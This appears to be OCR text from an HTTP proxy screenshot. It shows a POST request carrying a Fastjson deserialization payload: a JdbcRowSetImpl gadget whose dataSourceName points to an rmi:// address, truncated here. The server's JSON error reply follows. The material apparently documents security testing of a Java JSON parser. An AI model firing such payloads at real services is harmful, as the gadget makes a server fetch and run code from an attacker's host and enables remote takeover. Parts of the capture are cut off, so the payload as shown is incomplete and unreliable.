 Request
Raw Params Headers Hex
POST /sentry/passive HTTP/1.1
Host: pr.nss. .com
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/json
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/53.0.2785.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Content-Length: 113
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi:/
"autoCommit":true}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 30 Dec 2017 08:48:24 GMT
Content-Type: application/json;charset=utf-8
Content-Length: 63
Connection: keep-alive
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, PUT, GET, OPTIONS, DELETE
Access-Control-Max-Age: 3600
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, client_id,
uuid, Authorization
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
{"status":200, "message":"data model error:convert JSON error"}